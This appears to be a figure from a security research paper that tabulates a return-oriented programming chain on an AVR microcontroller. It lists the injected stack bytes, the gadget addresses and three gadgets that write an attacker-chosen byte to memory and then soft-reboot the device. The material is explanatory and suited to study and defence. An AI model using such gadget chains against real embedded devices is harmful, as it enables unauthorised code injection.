 Vulnerable function
instr. address | instr | stack/buffer injected | comments
5e6: | . . . | . . . |
5e7: | ret | 0x58 0x2b | }next gadget
control flow redirection
Gadget 1: load address and data to registers
2b58: | pop r25 | Addr_L | }Injection Addr.
2b59: | pop r24 | Addr_H
2b60: | pop r19 | 0
2b61: | pop r18 | Data | Byte to inject
2b62: | pop r0 | 0
2b63: | out 0x3f, r0
2b64: | pop r0 | 0
2b65: | pop r1 | 0
2b66: | reti | 0x85 0x01 | }next gadget
control flow redirection
Gadget 2: move address from reg r24:25 to r30:31 ( Z )
185: | movw r30, r24
186: | std Z+10, r22
187: | ret | 0x3a 0x07 | }next gadget
control flow redirection
Gadget 3: write data to memory, and reboot
73a: | st Z, r18 | | write byte to memory
73b: | ret | 0x00 0x00 | }soft reboot